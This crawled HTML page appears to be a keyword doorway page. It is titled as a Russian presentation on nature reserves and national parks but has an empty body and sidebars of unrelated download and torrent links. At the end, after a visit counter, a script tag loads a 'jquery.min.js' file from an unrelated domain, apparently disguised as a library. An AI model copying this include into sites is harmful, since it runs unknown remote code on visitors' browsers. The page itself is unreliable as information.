

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-prezentaciya-na-temu-zapovedniki-i-nacionalnye-parki.html
body_size: 1882
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на тему заповедники и национальные парки - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на тему заповедники и национальные парки</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-planeta-gugl-zemlya-dlya-android-skachat.html">Планета гугл земля для андроид скачать</a></li>
                                <li><a href="bpreb-igry-transformery-praym-bitva-za-kibertron-skachat.html">Игры трансформеры прайм битва за кибертрон скачать</a></li>
                                <li><a href="bpreb-kartinki-video-na-telefon-skachat-besplatno.html">Картинки видео на телефон скачать бесплатно</a></li>
                                <li><a href="bpreb-skachat-film-holodnoe-serdce-2013-cherez-torrent.html">Скачать фильм холодное сердце 2013 через торрент</a></li>
                                <li><a href="bpreb-neproshenaya-voyna-minus.html">Непрошеная война минус</a></li>
                                <li><a href="bpreb-kniga-barbara-uoker-vyazanie-sverhu-vniz.html">Книга барбара уокер вязание сверху вниз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-prostoy-html-shablon-sayta-skachat.html">Простой html шаблон сайта скачать</a></li>
                                            <li><a href="bpreb-iniciativnyy-raport-obrazec.html">Инициативный рапорт образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-pink-floyd-novyy-albom-2014-skachat-torrent.html">Pink floyd новый альбом 2014 скачать торрент</a></li>
                                            <li><a href="bpreb-realnyy-marketing-bm-skachat-torrent.html">Реальный маркетинг бм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-kniga-ford-sierra.html">Книга форд сиерра</a></li>
                                            <li><a href="bpreb-world-of-tanks-skachat-zvuki.html">World of tanks скачать звуки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-raspisanie-avtobusov-iz-kalugi-v-lyudinovo.html">Расписание автобусов из калуги в людиново</a></li>
                                            <li><a href="bpreb-9-ayos.html">9 айос</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
